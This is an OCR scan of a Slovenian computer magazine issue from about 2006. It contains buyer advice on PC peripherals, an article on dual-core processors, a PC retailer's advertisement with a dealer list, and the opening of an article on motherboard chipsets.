Slušalke so zadeva, s katero se silno strinjam. Ob delu namreč rad poslušam glasbo, pa s tem ne nadlegujem družine. Slušalke tudi pomagajo pozabiti na okolje in tako vas bo pri delu motila samo še glasba po vaši izbiri. **Kakovost** slušalk je seveda pomembna. Pa lepo vam morajo sesti na glavo, in če vas bodo po določenem času bolela ušesa, ste se odločili za neustrezen model.

Zadnje čase je silno priljubljeno klepetati prek interneta. **Skype** je že skoraj zapovedana modna muha, ki v resnici lahko silno koristi,

če želite poceni klepetati s kolegi in sorodniki na drugem koncu sveta. V takšnem primeru se odločite za **komplet s kakovostnim mikrofonom**. Že nekaj tolarjev več lahko pomeni silno razliko v kakovosti zvoka, ki ga bo deležen vaš sogovornik. Potem lahko samo še upate,da razmišlja podobno kot vi.

> Če slušalk z mikrofonom niste vajeni, pa so na voljo že tudi Sky-

pe in podobni telefoni. Potem je telefoniranje prek interneta resnično podobno klasičnemu telefoniranju. Seveda tudi te naprave nekaj stanejo, čeprav so v resnici čedalje dostopnejše.

Je pa hec, če malo bolje pomislimo: mobilni telefoni so nam občasno preveč nerodni, in ker je udobje pomembno, si omislimo tudi slušalke. Aja? Za telefoniranje prek interneta pa si morda celo isti ljudje kupujejo telefonske slušalke. Ali pa je to samo meni čudno?

Slušalke z mikrofonom so seveda uporabne še za kaj druga. Vse več se doma tudi izobražujemo in učenje tujih jezikov je že ena od silno priljubljenih zadev. Poleg

programa potrebujemo tudi slušalke z mikrofonom, saj novejši programi preverjajo tudi natančnost in razumljivost naše izgovorjave.

#### **Spletne kamere**

Spletne kamere so zelo zanimiva zadeva. Uporabna za **videokonference** z resnim ciljem ali pa za malo drugačno pomenkovanje z znanci. Kljub razmahu širokopasovnih priključkov v svetovni splet pa spletne kamere prav trmasto vztrajajo pri ločljivosti 640 x 480 pik. Kar je sicer dovolj, a bi si v današnjem času želeli tudi kaj več. Spletno video klepetanje pa pri večini uporabnikov izgubi privlačnost že po kratkem času. Potem kamere samevajo tam, kjer so odložene. Neizkoriščen potencial pa je silno draga zadeva.

Tudi, če nas videokonference več ne pritegnejo, pa je lahko spletna kamera zelo koristna zadeva. Uporabimo jo lahko tudi kot **videonadzorni sistem** v času, ko nas ni doma. Ustrezen programček bo spremljal vse spremembe slike vaše dnevne sobe, recimo ob dovolj velikih spremembah ali zaznanem gibanju pa bo sprožil alarm in vas prek SMS-a ali elektronske pošte obvestil o dogodku. Potem samo še skočite v najbližjo kiber kavarno in si ogledate, za kaj pravzaprav gre.

**USB-razdelilniki**

Računalniki imajo vse več USBpriključkov. Vsaj dva navadno najdeta prostor tudi na prednji strani ohišja računalnika za lažji dostop. Kljub množici USB-priključkov v modernih računalnikih pa jih rado zmanjka.





Ali pa niso prav lahko dostopni. Rešitev za te težave so vsekakor USB-razdelilniki (hub). Niso prav dragi, ponujajo pa 2**, 4, 6 ali več priključkov**. Potrebujte le še kos podaljševalnega USB-kabla in primeren prostor na pisalni mizi, kjer boste z lahkoto vdevali vse mogoče USB-naprave.



### PODROBNEJE O...

osebni računalniki: nakup

### *Če so vaše zahteve precej specifične, lahko pri katerem od trgovcev naročite računalnik po svoji zamisli ali pa ga sestavite kar sami, če veste, kako se tej reči streže.*



**Bralniki pomnilniških kartic**

Fotoaparati so zadnje čase seveda digitalni. Dostopni so in navadno se stroški končajo z nakupom fotoaparata in pomnilniške kartice. Kaj hitro pa nas mine priključevati fotoaparat v računalnik za vsak prenos fotografij. Potem si omislimo bralnik pomnilniških kartic. In ker so navadno kar **univerzalni**, tudi ni treba prav posebej razmišljati, kakšnega potrebujemo. So pa silno različni tako po obliki kot tudi po kakovosti. In tudi cenovno. Včasih je dobro odšteti

kak tolar več, saj potem ni toliko težav s prepoznavanjem kartic. Tako bo prenos fotografij v vaš računalnik hiter in prijeten.

#### **Zunanji trdi diski**

Vse bolj priljubljeni so zadnje čase tudi zunanji trdi diski. Lahko gre za čisto navadne trde diske, kot jih imate tudi sicer v svojem računalniku, le da so v posebnem ohišju in omogočajo prenašanje podatkov, kakor koli se vam zahoče. V nekoliko manjših modelih pa so vdelani trdi diski, ki navadno kraljujejo v prenosnih računalnikih. Tovrstne naprave so le nekaj tisočakov dražje kot trdi diski za vdelavo v

računalnik. So pa zadnje čase doživeli tudi kar precej razvoja. Tako so na voljo modeli, namenjeni priključitvi v **omrežje**. Tako v krajevnem omrežju zlahka poskrbimo za arhiv datotek, pa za to ne potrebujemo celotnega računalnika.

Manjši modeli pa ubirajo drugo razvojno pot. Vse več jih je opremljenih z **LCD-zasloni**, MP3- ali kar multimedijskimi **predvajalniki**, **bralniki pomnilni-**

**ških kartic** in še čem. Prav vsi so seveda za določen namen uporabni in silno zaželeni, če le potrebujete kaj od tega, kar znajo početi.



#### **USB-ključki**

Pri USB-pomnilniških ključkih pa se že malce sprašujem, ali še gre za prenosni pomnilniški medij ali že počasi za kos nakita. Trenutno »moderni« so taki s prostornino **vsaj 1 GB** in majhni morajo biti. Če so še lepi na pogled, pa lastniki že skačejo v zrak in kozolce prevračajo, potem pa jih ponosno nosijo na posebnih vrvicah okrog vratu. Da se vidi. Poznam



pa zelo veliko uporabnikov USB-pomnilniških ključkov, ki teh v resnici sploh ne potrebujejo. Toda zaradi presežka navadno ne boli glava, in če se v denarnici ne pozna prav hudo, kar se navadno ne, je vse v najlepšem redu.

Seveda tudi ta silno uporaben prenosni pomnilniški medij ne sme biti namenjen samo eni funkciji. Zato jih je veliko in vse več seveda opremljenih z **MP3-predvajalniki**. Ali pa je obratno? Kakor koli že, drug izgovor, poslušanje glasbe in še nekaj tolarjev več. Hec pa je, ko začnemo uporabljati takle USB MP3-pred-

*Če potrebujete računalnik za vsakdanje delo in če to delo ni posebej zahtevno za računalnik, potem je praktično popolnoma vseeno, kje in kakšen računalnik kupite.*

vajalnik samo za poslušanje glasbe in pozabimo, da je mogoče z njim prenašati tudi druge podatke. Potem si zaželimo omisliti še enega samo za podatke. Pa smo tam.

In še več je takih napravic, ki jih vse bolj potrebujemo, so seveda nujne, razen če niso. Edini pošten nasvet, ki vam ga lahko dam, je dober in tehten premislek o tem, ali določeno napravo resnično potrebujemo. Za tele »drobnarije« se kaj hitro nabere prav zajeten kup odštetega denarja. In ker je skoraj vsak mesec na trgu kaj novega, se nam začno po predalih potikati »odslužene« naprave. Včasih je treba malo stisniti zobe in premisliti, da se ne podamo na trnovo pot zbiratelja tovrstnih naprav.

Ξ



### PODROBNEJE O...

osebni računalniki: procesorji

## Več jeder – več ali manj muzike?

Že skoraj leto dni je od prihoda prvih dvojedrnih procesorjev na trg osebnih računalnikov. Danes dvojedrni procesorji niso več prisotni le v cenovno najvišjem razredu, saj je najšibkejši dvojedrnik Intel Pentium D 805 na voljo že za 30 tisočakov, široko, primerljivo ponudbo pa ima tudi AMD. Dvojedrniki so spomladi prišli tudi v naše prenosnike. Pogledali smo si, ali obstaja dober razlog za prehod na dvojedrni sistem.

#### **Piše: Jaka Mele**

jaka.mele@mojmikro.si

**P** nocesor je poleg količine sistemskega<br>pomnilnika najpomembnejša komponenta osebnega računalnika, in njegova<br>hitrost in nabor funkcij bosta imela<br>največji vpliv na vsakodnevno delo (grafično rocesor je poleg količine sistemskega pomnilnika najpomembnejša komponenta osebnega računalnika, in njegova hitrost in nabor funkcij bosta imela zahtevne igre so izvzete, saj je tam pomemben grafični procesor na grafični kartici).

Dandanes je izbor procesorja v glavnem stvar, ki odloča o tem, kakšen računalnik bomo kupili. Medtem ko je na **namizju** po izbiri procesorja moč izbirati še praktično vse komponente, pa smo pri **prenosniku** isti hip naredili že skoraj večino izbire, saj nam preostane le še izbira velikosti zaslona in ohišja ...

#### ENO ALI VEČ JEDER?

Procesorji so se več let večinoma razvijali v smeri **miniaturizacije** in **hitrejšega delovanja**. Koliko ukazov procesor obdela v enem taktu ure, definira zasnova mikroarhitekture, in tu je bil **AMD** v zadnjih treh letih boljši od **Intela**. Pa vendar je Intelu uspelo narediti glede takta hitrejše procesorje. Dirka bi lahko šla v nedogled, če ne bi ponagajala fizika, saj so prednosti, ki jih je prinesel manjši proizvodni proces, zaradi omejitev uporabljenih materialov zasenčile težave, ki jih je prinesla miniaturizacija – **večja energijska poraba, segrevanje** …

Tako se je razvoj namesto navzgor razširil v širino in v procesorje so pričeli vdelovati nove tehnologije, funkcije in optimiranja pogosto rabljenih ukazov … Pa vendarle je še danes na trgu veliko izbire med enojedrnimi in večjedrnimi procesorji. Kateri je boljši za koga? Odgovor se skriva v načinu in vsebini dela. Če uporabljamo le **eno aplikacijo**, ki je računsko intenzivna in **ni pisana večnitno**, potem jo bo hitreje izvajal **enojedrni** procesor z visokim delovnim taktom. Če pa sočasno poganjamo **več aplikacij ali večnitno pisano aplikacijo**, pa bo sistem odzivnejši in delo opravljeno hitreje z **dvojedrnim** procesorjem.

#### POGLED V ZAKULISJE

Vse se začelo z Intelovo tehnologijo **HyperThreading**, s katero se je fizični procesor sistemu lažno predstavil kot dvoprocesorski sistem. Da bi razumeli, zakaj je taka pretveza pozitivno vplivala na zmogljivost in hitrost izvrševanja računalnika, moramo vedeti, kako operacijski sistem procesorju dodeljuje naloge. Procesor je sposoben izredno hitro izvajati ukaze, in programi so pisani kot zaporedje več ukazov. Ker se pogosto zgodi, da procesor določen ukaz izvrši zelo hitro, operacijski sistem pa nov ukaz pošlje šele, ko dobi potrditev, da je prejšnji končan, so bistre glave ugotovile, da procesor kar nekaj časa preživi **neizkoriščen**. HyperThreading rešuje položaj, saj en fizični procesor zdaj dobiva ukaze po **dveh cevovodih** (za vsak navidezni procesor eden), kar pomeni, da jih kombinira in skupno izvede **hitreje**, kot če bi vse ukaze razporedil v eno samo vrsto (procesor pa je glede na časovno enoto tudi veliko bolje izkoriščen). Tipičen primer je recimo stiskanje datoteke med igranjem igre, v ozadju pa deluje še protivirusni program. Če imamo samo en procesor, se bo delovanje vseh treh procesov zatikalo, medtem ko HyperThreading stanje malce izboljša.

### *Tudi okoli novega leta prihajajoči sistem Windows Vista se bo močno naslanjal na večjedrne procesorje.*

#### KORAK DLJE

Seveda je še boljša rešitev **več procesorjev** oziroma **večjedrni procesorji**. Z vedno manjšim proizvodnjim procesom so tranzistorji v procesorjih postali tako majhni, da stiskanje več celotnih procesorjev v eno samo ohišje ni več nemogoče.

Dodatni prednosti večjederne tehnologije sta ob večji zmogljivosti tudi **manjša poraba energije** in **hladnejše delovanje**. Razvoj zadnji nekaj let je namreč pospeševal takt izvajanja v procesorju, s čimer je bila povezana tudi poraba energije in gretje. Dvojedrni procesor, kjer jedri delujeta pri 1,5 GHz, je po zmogljivosti boljši od enega samega 3 GHz procesorja, energijsko gledano pa je 40 % varčnejši. Z rahlim dvigom takta tako ob spremembi arhitekture, kar ravno te dni počne Intel, izboljšajo razmerje zmogljivost/poraba energije kar za 30−50 %.

#### NAMIZNI RAČUNALNIKI

Razmerja moči na namizju so dokaj porazdeljena, saj imata tako Intel kot AMD svoje prednosti in slabosti. Oba proizvajalca imata v najnižjem cenovnem segmentu le enojedrne procesorje, medtem ko v srednjem razredu najdemo uravnovešeno ponudbo obeh, v visokem razredu pa prevladujejo dvojedrniki.

Izbira med Intelovim procesorjem **Pentium D** ali AMD-jevim **Athlonom 64 X2** niti ni težavna, saj je AMD s svojo arhitekturo v rahli prednosti, procesorji pa delujejo tudi hladneje in energijsko učinkoviteje. Žal pa je AMD glede na primerljive Intelove procesorje dražji. Tako bo izbira pravega procesorja ostala individualna odločitev, saj splošnega recepta ni.

Povejmo le, da se bo do avgusta na trgu pojavila Intelova nova generacija dvojedrnikov imenovana **Conroe**, ki bo, sodeč po prvih testih, prevesila tako zmogljivost kot energijsko učinkovitost v Intelov prid, in to za več kot 40 %. Zato svetujemo, da v primerih, ko nakup ni nujen, počakate še preko poletja in se osredotočite na jesensko, septembrsko (cenejše) nakupovanje …

#### **PRENOSNIKI**

V svetu prenosnih računalnikov je v prednosti Intel, ki je spomladi predstavil osveženo procesorsko družino **Core Duo**, ki temelji na jedru Yonah. Tudi sicer je Intel s svojim konceptom mobilne tehnologije Centrino in zdaj **Centrino Duo** v prednosti, saj ima pred AMDjem dve leti razvojne prednosti in izkušenj.

Intel bo tudi za prenosne računalnike pozno jeseni predstavil novo generacijo arhitekture, vendar pa v primerjavi z namiznimi procesorji Yonah že zdaj predstavlja korak naprednejšo arhitekturo in bo tako prednost jesenske osvežitve največ 20 %.

AMD v času pisanja na trgu ni imel dvojedrnega mobilnega procesorja, kar pa je popravil sredi junija, ko je predstavil dvojedrni model procesorja **Turion 64 X2**. Ker novinca doslej še nismo imeli priložnost preizkusiti, podrobnejše ocene ne moremo dati, vse pa kaže, da se na mobilnem področju Intelova prednost zmanjšuje.

#### KUPITI ALI NE?

Če kupujete **nov računalnik**, ki bi ga radi uporabljali **vsaj dve leti,** je odgovor jasen – večjedrni procesor potrebujete. Tudi okoli novega leta prihajajoči sistem **Windows Vista** se bo močno naslanjal na večjedrne procesorje, in če že kupujete novega, poskrbite da bo **64-bitni**. Na tem lahko še vedno poganjate tudi 32-bitni operacijski sistem, vendar pa se bo množični prehod na 64-bitnega zgodil prav z Visto. Pomladi 2007 bomo ugledali tudi prve namizne štirijedrne procesorje, kjer se zna zaradi AMDjeve uglajenejše arhitekture AM2 razmerje moči spet izenačiti.

Če svoj namizni računalnik uporabljate za pisarniška dela in internet, dveh jeder verjetno ne potrebujete. Stvar pa je drugačna v svetu prenosnih računalnikov, saj dve počasnejši jedri pomenita cca. enako ali višjo procesno moč ob veliko nižji energijski porabi, s čimer se čas avtonomije prenosnika podaljša. Prenosniki z dvojedrnimi procesorji brez težav dosegajo čas avtonomije med 3 in 4 urami.

# **AJTE VEC** Sistemi MEGAhit MONSTER

### v RDEČI ali MODRI barvi

#### **MONSTER A3000**

AMD 64 3000+ (754) **512 MB DDR** 160GB 7200 S-ATA II PCI GF 7300 256MB **DVD-RW** enota **ATX MidiTower** 

- + Tipkovnica
- + Optična miška
- + Web kamera
- Zvočniki 2.1

### 184900

#### **MONSTER A3200**

AMD 64 3200+ (939) **512 MB DDR** 160GB 7200 S-ATA II PCI nVidia GF 6600GT 128MB **DVD-RW** enota **ATX MidiTower** + Tipkovnica

- + Optična miška
- + Web kamera
- + Zvočniki 2.1

#### **MONSTER DC2660**

Intel PentiumD 2,66 DualCore **512 MB DDR II** 160GB 7200 S-ATA II **PCI ATI X550 128MB DVD-RW** enota **ATX MidiTower** + Tipkovnica + Optična miška

- + Web kamera
- + Zvočniki 2.1
- 144.900

#### **MONSTER AM2 3200**

AMD Sempron AM2 3200 1024 MB DDR II (2\*512) 250GB 7200 S-ATA II **PCI ATI RX800 128MB DVD-RW** enota **ATX MidiTower** 

- + Tipkovnica
- + Optična miška
- + Web kamera
- + Zvočniki 2.1







#### - Atraktiven in eleganten izgled

izbirate lahko v modri ali rdeči barvni kombinaciji vsi deli računalnika so med seboj usklajeni

#### Tiho in zanesljivo delovanje V sistemih Monster so vgrajeni kvalitetni in zmogljivi napajalniki in hladilni elementi z tihim delovanjem

in kvaliteten zvočniški komplet z subwooferjem.

#### **Multimedia** Priložena barvno usklajena WEB kamera



Vgrajena grafična kartica bo kos tudi najnovejšim igram.

 $\overline{a}$ 

**MITTLE OTHER** 

Garancija 24 mesecev

#### Skupina za Informatiko Računalništvo In Servis

KAMNIK E-misija d.o.o, Ljubljanska c. 21d, Tel.: 01 830 35 30 CERKNICA Izmisli.si., Cesta 4. Maja 61, Tel.: 01 709 6154 CENNINCA EZIBISILISE, Cesta 4. Piaja 61, 1el.: 01 709 6134<br>CELJE Sebanet d.o.o. Ljubljanska 14 Tel.: 03 490 91 50<br>ČRNOMELJ Art d.o.o., Zadružna cesta 30, Tel.: 07 35 69 310<br>HRASTNIK Asist Matek & Co. D.n.o. Cesta 3.julija KOČEVJE Maček Servis, Tomšičeva 13, Tel.: 01 89 53 512 KOPER Trgovina Megabyte, Staničev trg | |, Tel.: 05 627-46-99<br>KRANJ Elektronika Strniša, Jake Platiše | 7, Tel.: 04 235 00 00 KRANJ Abakus trading, d.o.o., Vodopivčeva 17, Tel.: 04 23 68 656 LJUTOMER Epro Ljutomer d.o.o. Ivana Kaučiča cesta 24, Tel.: 02 58 41 292 LOGATEC Prolog d.o.o., Tržaška 114, Tel.: 01 75 90 270 LOGATEC Klikshop, Cankarjeva 5, Tel.: 01 75 09 504<br>MARIBOR Bakus d.o.o., Na poljanah 20, Tel.: 02 42 12 172 MENGEŠ AZ net d.o.o. Glavičeva ulica 1, Tel.: 01 72 91 263

METLIKA Art d.o.o., Črnomaljska 1., Tel.: 07 30 63 450 NOVA GORICA Eniac d.o.o., Rejčeva ulica 3, Tel.: 05 33 33 555 NOVO MESTO E-misija d.o.o, Zwittrova ul.1, Tel.: 07 337 25 70 POSTOJNA Klikshop, Tržaška cesta 30, Tel.: 05 72 04 888<br>RADENCI Partners d.o.o., Radgonska cesta 12, Tel.: 02 56 69 486 RAKEK Uning d.o.o., Unec 25, Tel.: 01 70 96 440 ROGAŠKA SLATINA Bios Rač. Inženiring, Brestovška 27, Tel.: 03 58 14 588 SLOVENJ GRADEC Miron d.o.o., Ronkova 4, Tel.: 02 88 39 120 SL. BISTRICA Ultra - Impex d.o.o., Ljubljanska cesta 80, Tel.: 02 81 82 860<br>SL. KONJICE Ultra - Impex d.o.o., Mestni trg 16, Tel.: 03 75 91 630 ŠKOFJA LOKA Techno foto hi-fi video, Kapucinski trg 8b, Tel.: 04 512 8080 TREBNJE Ribera d.o.o., Stari trg 5A Tel.: 07 30 41 802<br>VELENJE Flop d.o.o., Šaleška 19 A, Tel.: 059 011 666 VRHNIKA Molek servis , Vrtnarija 3, Tel.: 01 75 05 170<br>ŽALEC Agrina Informatika,d.o.o. Savinjska cesta 25, Tel.: 03 71 21 410 ŽIRI Gluhicom d.o.o., Jezerska ulica 1, Tel.: 04 51 06 090



Naročnikom internetnega dostopa preko VOLJADSL priznamo dodatnih 5% popusta

Opravičujemo se za morebitne napake v oglasu. Pridržujemo si pravico do spremembe cen. Cene vsebujejo DDV in veljajo ob plačilu z gotovino.

### PODROBNEJE O...

osebni računalniki: komponente

## Na kakšne limanice nas (ne) lovijo?

Komponente, iz katerih so sestavljeni osebni računalniki, se neprestano razvijajo, in generacije si sledijo v časovnem okviru 6 do 18 mesecev. To pomeni, da bo naš računalnik v najboljšem primeru popolnoma zastaral v letu in pol, veliko možnosti pa imamo, da že veliko prej. Kakšne so spremembe med generacijami komponent, katere tehnologije so trenutno vroče in zakaj jih (ne) potrebujemo? Kaj je le marketinška »fora«, na katero »padamo« in po nepotrebnem zapravimo denarce, in kaj je res koristno?

#### **Piše: Jaka Mele**

jaka.mele@mojmikro.si

**Sebni računalniki so šolski primer modularnosti.** Sestavljajo jih nameč komponente, ki jih lahko skozi čas posamezno **nadgrajujemo**, menjamo, dopolnjujemo ... Dandanes se da tako **modularnosti**. Sestavljajo jih namreč komponente, ki jih lahko skozi čas posamezno **nadgrajujemo**, me**podaljšati življenjsko dobo** vsakemu namiznemu računalniku, čeprav je bilo še pred nekaj leti težko nadgrajevati računalnike z blagovno znamko (HP, Dell, IBM ...), saj so bile njihove komponente skrbno izbrane in povezane v celoto, ki jo je zaokrožil in zapečatil BIOS. Danes povečini to ni več težava, saj vsi proizvajalci zavoljo poceni komponent uporabljajo standardne dele.

#### NAMIZNI RAČUNALNIKI

Dobimo jih že za manj kot 100 tisočakov z LCD-monitorjem vred, pa vendar lahko cena, če želimo specifične komponente, rešitve in firme, naraste tudi na petkratnik tega zneska. Dandanes navzgor namreč ni več omejitev.



#### **Matične plošče in vezni nabori**

Vezni ali sistemski nabori, osnova na katerih gradijo matične plošče, prav v poletnih mesecih doživljajo posodobitve. Poleg uveljavljenih imen, kot so Intel, VIA, SIS in nVidia, se vse bolj ambiciozno na tem delu trga uveljavlja tudi ATI. Rešitve se delijo glede na tip procesorja, ki ga podpirajo, torej med AMD in Intel.

Za **AMD** verjetno najboljši nabor izdeluje **nVidia**, ki je prav v začetku junija osvežila ponudbo in predstavil družino **nForce 5**, ki prinaša podporo za nove AMD-jeve procesorje na vmesniku AM2. Ti prinašajo podporo za pomnilnik DDR 2 in ob praktično isti ceni ponujajo, če ne večjo zmogljivost pa vsaj daljšo življenjsko dobo. Sočasno se je **Socket 939** iz AMD-jevega sveta počasi začel poslavljati, kar pomeni, da se bo dalo v prihodnjih nekaj mesecih na ta račun ujeti odlične cene, in če ste zadovoljni z malce starejšo, a še vedno izredno učinkovito in zmogljivo tehnologijo, je to zanimiva priložnost. Plošče, ki gradijo na še starejših vmesnikih (pred vmesnikom Socket 939), zaradi zastarelosti odsvetujemo.

Verjetno največ pozornosti pa bodo v poletnih mesecih doživeli vezni nabori in plošče s podporo za Intelove nove procesorje **Conroe** (Intel Core 2), ki gradijo na vmesniku LGA775. Nove procesorje podpirajo Intelov nov vezni nabor **i965** ter osvežena **i975X** ter **i945** – to pome-

ni, da starejše matične plošče na teh dveh naborih procesorja najverjetneje ne bodo podpirale, zato pazljivo! Novi procesor bodo podpirale še nVidiine različice nForce 5 za Intel, ATI-jev osvežen Xpress3200 ter VIA PT880/890.

Vse novejše plošče torej podpirajo pomnilnik **DDR 2**, novo zaporedno komunikacijsko tehnologijo **PCI Express**, ki na novih matičnih ploščah nadomešča predhodna vodila tipov PCI in AGP, ter krmilnike Serial ATA II, ki ponekod podpirajo tudi konfiguracije RAID do tipa 5.

Ne glede na tip procesorja, pa v obeh taborih obstajajo **dvojne grafične rešitve**, kar pomeni da imajo plošče dve reži PCIE, kjer lahko z nVidino rešitvijo SLI ali ATI-jevo CrossFire grafično moč z dodatno grafično kartico podvojimo. Tu bodite pozorni, da sta obe reži PCIE deklarirani kot x16, kar pomeni največjo prepustnost tega vodila. Intelov i965 za CrossFire tega še ne omogoča, SLI-ju pa se Intel sploh izogiba.

